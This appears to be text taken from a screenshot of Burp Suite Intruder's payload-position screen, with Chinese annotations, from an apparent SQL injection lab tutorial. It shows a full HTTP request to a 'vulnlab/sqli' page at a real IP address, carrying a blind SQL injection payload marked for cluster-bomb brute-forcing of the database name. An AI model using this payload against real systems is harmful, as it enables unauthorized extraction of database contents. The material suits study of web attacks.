 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
集束炸弹模式
Attack type: Cluster bomb
GET /vulnlab/sqli/index2.php?id=1%27%20and%20substr((select%20database()),§1§,1)=%27§a§%27%23 HTTP/1.1
Host: 120.27.61.239:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
可能出现在数据库名内的参数
需要爆破的位置
Add §
Clear §
Auto §
Refresh
?